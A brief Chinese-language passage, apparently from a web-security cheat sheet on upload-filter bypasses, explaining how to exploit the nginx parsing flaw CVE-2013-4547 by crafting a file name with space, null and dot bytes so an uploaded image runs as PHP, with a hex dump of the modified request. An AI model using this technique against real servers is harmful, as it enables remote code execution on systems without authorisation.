 黑名单过滤
1
中间件nginx解析漏洞
03 CVE-2013-4547
Nginx 版本： 0.8.41 ~ 1.4.3， 1.5 <= 1.5.7
使用方法：
（1）上传文件名如： 1.jpg空格
（2）访问例如：1.jpg...php
（3）访问的时候抓包，修改后缀为 1.jpg[0x20][0x00][0x2e]php（使用burp修改，调整 hex 即可）
（4）修改后进行访问就会发现 jpg 图片会被当做 php解析
2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
70 67 20 00 2e 70 68 70 20 48 54 54 /1.jpg .php HTT